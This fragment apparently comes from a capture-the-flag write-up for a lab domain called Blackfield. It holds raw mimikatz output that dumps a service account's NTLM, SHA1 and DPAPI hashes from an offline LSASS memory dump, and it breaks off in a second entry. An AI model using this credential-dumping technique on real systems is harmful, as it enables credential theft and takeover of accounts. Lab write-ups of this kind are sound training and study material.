 mimikatz # sekurlsa::LogonPasswords
Opening : 'C:\Users\Commando\Downloads\x64\lsass.DMP' file for minidump...

Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 2/23/2020 11:00:03 AM
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 365835 (00000000:0005950b)
Session           : Interactive from 2
User Name         : UMFD-2